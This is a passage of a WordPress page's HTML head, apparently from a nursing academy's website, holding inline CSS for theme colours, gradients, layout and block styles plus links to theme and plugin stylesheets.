0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327438' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-aa1a64fd{margin-top:0px;margin-bottom:25px;}.gb-container-0d66016b{width:768px;margin-right:auto;margin-left:auto;}.gb-container-51c47e52{margin-top:25px;margin-bottom:25px;}.gb-container-5398f6d7{margin-top:35px;}.gb-container-38fd96a4{margin-top:50px;border:var(--accent);background-color:rgba(255, 255, 255, 0.03);}.gb-container-3067e540{border-bottom-color:var(--tax-bg);}.gb-grid-wrapper > .gb-grid-column-3067e540{width:100%;}.gb-container-236ffd1f{width:100%;display:flex;align-items:center;column-gap:30px;margin-bottom:30px;border-bottom-color:#ced4da;}.gb-container-7333e715{width:40%;margin-bottom:0px;}.gb-container-97a3c088{width:60%;display:flex;flex-direction:column;justify-content:center;}.gb-container-00c3445a{margin-top:50px;}.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-0b847d31{border-bottom-color:rgba(204, 210, 217, 0.99);background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.1), rgba(0, 47, 135, 0.07));}.gb-container-ffc88449{width:768px;display:flex;flex-direction:column;align-items:flex-start;padding-top:50px;padding-bottom:0px;margin-right:auto;margin-left:auto;}.gb-container-6512a804{font-size:14px;text-align:center;margin-bottom:15px;color:#929292;}.gb-container-6512a804 a{color:var(--accent);}.gb-container-6512a804 a:hover{color:var(--contrast);}.gb-container-9535921e{width:100%;display:flex;font-size:13px;}.gb-container-b161566f{display:flex;align-items:center;margin-bottom:0px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-image-289d05d7{border-radius:8px;width:100%;vertical-align:middle;}.gb-image-fa807c8c{border-radius:5px;width:100%;height:auto;object-fit:cover;vertical-align:middle;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}p.gb-headline-f4e1759c{font-weight:bold;margin-bottom:10px;}h2.gb-headline-7cf627fe{margin-bottom:25px;}h6.gb-headline-c459727b{position:relative;font-size:13px;text-transform:uppercase;margin-bottom:0px;}h6.gb-headline-51c94af4{position:relative;font-size:12px;text-transform:uppercase;margin-bottom:3px;}h2.gb-headline-cbff5f90{font-size:22px;line-height:1.25em;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5f90 a{color:var(--contrast);}h2.gb-headline-cbff5f90 a:hover{color:var(--accent);}p.gb-headline-f6474302{font-size:15px;margin-bottom:8px;color:#6c757d;}p.gb-headline-1c16052a{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:0px;color:#6c757d;}p.gb-headline-1c16052a .gb-icon{line-height:0;}p.gb-headline-1c16052a .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}h1.gb-headline-c20d4e2d{font-size:46px;line-height:1.15em;font-weight:800;text-align:left;margin-bottom:10px;}p.gb-headline-45876206{display:flex;align-items:center;column-gap:0.5em;margin-bottom:0px;}p.gb-headline-45876206 .gb-icon{line-height:0;padding-right:0px;}p.gb-headline-45876206 .gb-icon svg{width:22px;height:22px;fill:currentColor;}p.gb-headline-730ee152{font-size:18px;line-height:1.4em;font-weight:600;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}.gb-grid-wrapper-f876f70e{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f876f70e > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-aa1a64fd{padding-right:20px;padding-left:20px;}.gb-container-0d66016b{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-0d66016b{width:100%;}.gb-container-236ffd1f{flex-direction:column;row-gap:25px;}.gb-container-7333e715{width:100%;}.gb-grid-wrapper > .gb-grid-column-7333e715{width:100%;}.gb-container-97a3c088{width:100%;}.gb-grid-wrapper > .gb-grid-column-97a3c088{width:100%;}.gb-container-ffc88449{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ffc88449{width:100%;}.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-image-fa807c8c{height:270px;object-fit:cover;}p.gb-headline-1c16052a{margin-bottom:0px;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-aa1a64fd{padding-right:0px;padding-left:0px;margin-bottom:15px;}.gb-container-0d66016b{padding-right:0px;padding-left:0px;}.gb-container-236ffd1f{align-items:flex-start;justify-content:flex-start;margin-bottom:25px;}.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-ffc88449{padding:40px 20px 0;}.gb-container-6512a804{font-size:13px;text-align:left;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-image-fa807c8c{height:200px;}h2.gb-headline-cbff5f90{font-size:18px;line-height:24px;}p.gb-headline-1c16052a{margin-bottom:0px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}h1.gb-headline-c20d4e2d{font-size:28px;text-align:left;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
